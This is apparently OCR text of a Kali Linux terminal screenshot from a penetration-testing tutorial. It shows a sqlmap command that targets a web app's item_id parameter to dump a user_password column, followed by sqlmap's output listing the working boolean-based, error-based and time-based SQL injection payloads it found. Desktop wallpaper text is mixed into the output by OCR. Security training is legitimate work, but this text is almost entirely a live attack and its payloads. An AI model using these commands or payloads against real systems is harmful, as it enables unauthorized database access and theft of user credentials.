 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Home
[*] starting at 12:09:20
[12:09:20] [INFO] resuming back-end DBMS 'mysql'
[12:09:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:09:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:09:33] [INFO] fetching columns 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
http://www.blackmoreops.com/
[12:09:33] [INFO] resumed: user_password
[12:09:33] [INFO] resumed: varchar(255)
KALI LINUX
[12:09:33] [INFO] fetching entries of column(s) 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
[12:09:33] [INFO] resumed:
The quieter you become, the more you are able to hear
[12:09:33] [INFO] analyzing table dump for possible password hashes
Database:
Table: user_info
[1 entry]
+---------------+
| user_password |
+---------------+
+---------------+
[12:09:33] [INFO] table ' ' dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:09:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:09:33
root@kali:~#